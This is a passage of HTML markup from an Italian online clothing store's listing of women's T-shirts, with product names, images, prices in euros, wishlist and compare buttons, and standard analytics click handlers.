                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5415j3824-p9148-ronca-00_3.jpg" alt="t Shirt da donna Liu Jo girocollo stampa bicchieri"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5415j3824-p9148-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":94251,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"94251","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo girocollo stampa bicchieri','item_id':'LIUW5F0055-BIANCO','price':65,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-bicchieri-liuw5f0055-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-bicchieri-liuw5f0055-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-bicchieri-liuw5f0055-bianco.html">
                                    t Shirt da donna Liu Jo girocollo stampa bicchieri                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="94251" data-price-box="product-id-94251">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-94251"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-94251'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-con-stampa-liuw5f0053-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5414js923-ronca-00_3.jpg" alt="t Shirt da donna Liu Jo girocollo con stampa"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5414js923-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":94249,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"94249","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo girocollo con stampa','item_id':'LIUW5F0053-BIANCO','price':65,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-con-stampa-liuw5f0053-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-con-stampa-liuw5f0053-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-con-stampa-liuw5f0053-bianco.html">
                                    t Shirt da donna Liu Jo girocollo con stampa                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="94249" data-price-box="product-id-94249">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-94249"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-94249'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-new-attitude-liuw5f0054-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5415j3824-ronca-00_3.jpg" alt="t Shirt da donna Liu Jo girocollo stampa new attitude"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5415j3824-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":94250,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"94250","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo girocollo stampa new attitude','item_id':'LIUW5F0054-BIANCO','price':65,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-new-attitude-liuw5f0054-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-new-attitude-liuw5f0054-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-stampa-new-attitude-liuw5f0054-bianco.html">
                                    t Shirt da donna Liu Jo girocollo stampa new attitude                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="94250" data-price-box="product-id-94250">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-94250"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-94250'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-manica-arricciata-liuw5f0064-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5498j3825-ronca-00_3.jpg" alt="t Shirt da donna Liu Jo girocollo manica arricciata"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-liu-jo-mf5498j3825-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":94258,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"94258","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Liu Jo girocollo manica arricciata','item_id':'LIUW5F0064-NERO','price':65,'item_brand':'LIU JO','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-manica-arricciata-liuw5f0064-nero.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-manica-arricciata-liuw5f0064-nero.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> LIU JO </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-liu-jo-girocollo-manica-arricciata-liuw5f0064-nero.html">
                                    t Shirt da donna Liu Jo girocollo manica arricciata                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="94258" data-price-box="product-id-94258">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-94258"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-94258'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-ralph-lauren-girocollo-stampa-orsetto-ralp5f0006-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-ralph-lauren-211971752-ronca-00_3.jpg" alt="t Shirt da donna Ralph Lauren girocollo stampa orsetto"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-ralph-lauren-211971752-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93320,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93320","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Ralph Lauren girocollo stampa orsetto','item_id':'RALP5F0006-BIANCO','price':145,'item_brand':'RALPH LAUREN','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-ralph-lauren-girocollo-stampa-orsetto-ralp5f0006-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-ralph-lauren-girocollo-stampa-orsetto-ralp5f0006-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> RALPH LAUREN </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-ralph-lauren-girocollo-stampa-orsetto-ralp5f0006-bianco.html">
                                    t Shirt da donna Ralph Lauren girocollo stampa orsetto                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="93320" data-price-box="product-id-93320">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-93320"                data-price-amount="145"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">145,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-93320'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-manica-corta-con-catena-kaoj5f0001-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-kaos-rijbr003-ronca-00_3.jpg" alt="t Shirt da donna Kaos Jeans manica corta con catena"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-kaos-rijbr003-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93325,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93325","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Kaos Jeans manica corta con catena','item_id':'KAOJ5F0001-BIANCO','price':59,'item_brand':'KAOS','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-manica-corta-con-catena-kaoj5f0001-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-manica-corta-con-catena-kaoj5f0001-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> KAOS </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-manica-corta-con-catena-kaoj5f0001-bianco.html">
                                    t Shirt da donna Kaos Jeans manica corta con catena                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="93325" data-price-box="product-id-93325">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-93325"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-93325'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-girocollo-con-pietre-kaoj5f0009-moro.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-kaos-rijdk001-ronca-00_3.jpg" alt="t Shirt da donna Kaos Jeans girocollo con pietre"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-kaos-rijdk001-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93326,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93326","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Kaos Jeans girocollo con pietre','item_id':'KAOJ5F0009-MORO','price':85,'item_brand':'KAOS','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-girocollo-con-pietre-kaoj5f0009-moro.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-girocollo-con-pietre-kaoj5f0009-moro.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> KAOS </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-kaos-jeans-girocollo-con-pietre-kaoj5f0009-moro.html">
                                    t Shirt da donna Kaos Jeans girocollo con pietre                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="93326" data-price-box="product-id-93326">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-93326"                data-price-amount="85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">85,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-93326'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-nenette-con-applicazioni-e-tasca-nene5f0010-bianco.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-nenette-40bb-dakashi-ronca-00_3.jpg" alt="t Shirt da donna Nenette con applicazioni e tasca"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-nenette-40bb-dakashi-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
                data-title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
                data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93327,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
                data-action="add-to-wishlist"
                role="button">
            <i class="pe-7s-like"></i>
        </button>
    </li>
<li>
    <button class="action tocompare"
            title="Aggiungi al confronto"
            data-title="Aggiungi al confronto"
            aria-label="Aggiungi al confronto"
            data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93327","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vZG9ubmEvYWJiaWdsaWFtZW50by90LXNoaXJ0Lmh0bWw,"}}'
            role="button">
        <i class="pe-7s-graph3"></i>
    </button>
</li>
<a onclick="window.dataLayer.push({'event':'select_item','item_list_name':'T-SHIRT','ecommerce':{'items':[{'item_name':'t Shirt da donna Nenette con applicazioni e tasca','item_id':'NENE5F0010-BIANCO','price':95,'item_brand':'NENETTE','item_list_name':'T-SHIRT','item_list_id':'159','currency':'EUR'}]}, 'eventCallback': function() { document.location = 'https://www.roncastyle.com/t-shirt-da-donna-nenette-con-applicazioni-e-tasca-nene5f0010-bianco.html';return false; }});" href="https://www.roncastyle.com/t-shirt-da-donna-nenette-con-applicazioni-e-tasca-nene5f0010-bianco.html"
        class="gaclick product-item-link"
        tabindex="-1">
</a>
                                                                    </ul>
                                                                                </div>
                        <div class="product details product-item-details">
                                                        <h5 class="product name product-item-name">
                            	 <h6 style="font-weight: bold; font-size: 13px"> NENETTE </h6>
                                <a class="product-item-link" style="text-transform: uppercase;"
                                   href="https://www.roncastyle.com/t-shirt-da-donna-nenette-con-applicazioni-e-tasca-nene5f0010-bianco.html">
                                    t Shirt da donna Nenette con applicazioni e tasca                                </a>
                            </h5>

                                                                                        
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="93327" data-price-box="product-id-93327">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="product-price-93327"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
    
</span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-93327'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                                                                                                                </div>
                    </li>
                                                        <li class="item product product-item-masonry product-item-info product-item col-des-4 col-tb-4 col-tb-4 col-mb-6">
                                                                                                                                                                                                        <div class="product-top">
                            <a href="https://www.roncastyle.com/t-shirt-da-donna-nenette-girocollo-con-applicazioni-nene5f0011-nero.html"
                               style="padding-bottom: 133.3333%;"
                               class="product photo product-item-photo "
                               tabindex="-1">
                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-nenette-40bb-dakota-ronca-00_3.jpg" alt="t Shirt da donna Nenette girocollo con applicazioni"
                                     class="img-responsive product-image-photo img-thumbnail"
                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-donna-nenette-40bb-dakota-ronca-00_3.jpg"/>

                                                                                                    
                                <div class="product-image-photo"></div>
                            </a>
                            <!-- Product label-->
                                                                                        <ul data-role="add-to-links" class="actions-link actions-secondary">
                                                                                <li>
        <button class="action towishlist" style="background-color:transparent!important ;color: black!important;"
                title="Aggiungi alla lista desideri"
